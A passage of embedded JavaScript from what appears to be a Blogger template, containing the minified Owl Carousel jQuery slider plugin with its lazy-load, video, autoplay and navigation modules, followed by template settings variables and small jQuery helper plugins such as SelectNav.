Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEWd_Dg0evDcPRPa_iCFFwKP0R3jGFSt1U_BDNggEanT4iXl7ePHUGlXy_z75mGzv_K7YiSII1Hp24ZDYDheM1i4Hmi7dzu6vkkykyF6NWnNbLQ2ErkzLZNgeU9fGDCmtyRI6twyXhck/s1600-r/nth.png"; // default no image
var BOX_NUM = 8; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return 